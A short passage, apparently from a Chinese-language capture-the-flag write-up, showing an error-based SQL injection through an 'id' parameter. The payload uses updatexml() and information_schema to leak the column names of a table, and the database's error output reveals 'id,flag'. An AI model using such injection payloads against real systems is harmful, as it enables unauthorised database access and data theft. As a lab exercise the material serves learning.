 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
where table_schema=database() and table_name='test_tb')),1) --
XPATH syntax error: '~id,flag'